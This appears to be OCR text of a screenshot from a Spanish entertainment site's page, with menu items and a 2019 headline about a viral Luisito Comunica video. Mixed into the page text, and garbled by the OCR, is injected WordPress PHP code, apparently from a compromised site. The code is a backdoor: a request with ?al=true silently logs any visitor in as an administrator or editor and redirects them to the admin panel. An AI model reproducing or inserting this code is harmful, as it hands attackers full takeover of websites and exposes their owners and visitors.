
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Vídeo de Luisito Comunica se
vuelve viral en las redes
By
dicomania.com
Posted on
4 junio, 2019